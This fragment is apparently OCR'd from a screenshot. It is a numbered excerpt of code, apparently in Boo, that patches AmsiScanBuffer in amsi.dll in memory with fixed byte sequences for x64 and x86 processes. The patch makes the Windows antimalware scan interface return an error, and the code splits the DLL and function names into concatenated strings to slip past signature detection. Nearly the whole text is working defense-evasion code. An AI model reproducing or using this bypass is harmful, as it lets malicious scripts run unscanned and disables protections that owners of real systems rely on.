 33 public static def Main():
34 amsi_patch as (byte)
35 if IntPtr.Size == 8:
36 // 64 Bits process
37 print "[-] x64 Process"
38 amsi_patch = array(byte, [0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3])
39 else:
40 // 32 Bits process
41 print "[-] x86 Process"
42 amsi_patch = array(byte, [0xB8, 0x57, 0x00, 0x07, 0x80, 0xC2, 0x18, 0x00])
43 PatchMem("am"+"si.dll", "Am"+"si"+"Sc"+"anBu"+"ffer", amsi_patch)